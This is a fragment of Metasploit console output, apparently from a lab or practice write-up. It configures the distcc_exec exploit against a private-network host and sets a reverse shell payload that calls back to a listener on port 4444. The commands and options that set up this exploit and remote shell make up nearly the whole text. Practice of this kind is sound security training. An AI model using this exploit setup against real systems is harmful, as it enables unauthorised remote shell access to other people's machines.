 15 payload/cmd/unix/reverse_ssl_double_telnet normal No
Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.117.129 yes The target host(s), see https://github.co
m/rapid7/metasploit-framework/wiki/Using-
Metasploit
Home
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.128 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target